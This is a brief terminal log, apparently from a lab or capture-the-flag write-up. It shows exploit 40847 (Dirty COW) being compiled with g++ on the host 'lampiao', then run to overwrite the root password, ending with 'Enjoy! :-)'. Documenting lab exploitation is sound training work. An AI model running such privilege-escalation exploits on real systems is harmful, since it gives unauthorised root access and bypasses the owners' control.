 tiago@lampiao:~$ mv 40847 40847.cpp
tiago@lampiao:~$ ls
40847.cpp
tiago@lampiao:~$ g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40847.cpp -lutil
tiago@lampiao:~$ ls
40847.cpp  dcow
tiago@lampiao:~$ ./dcow
Running ...
Received su prompt (Password: )
Root password is:   dirtyCowFun
Enjoy! :-)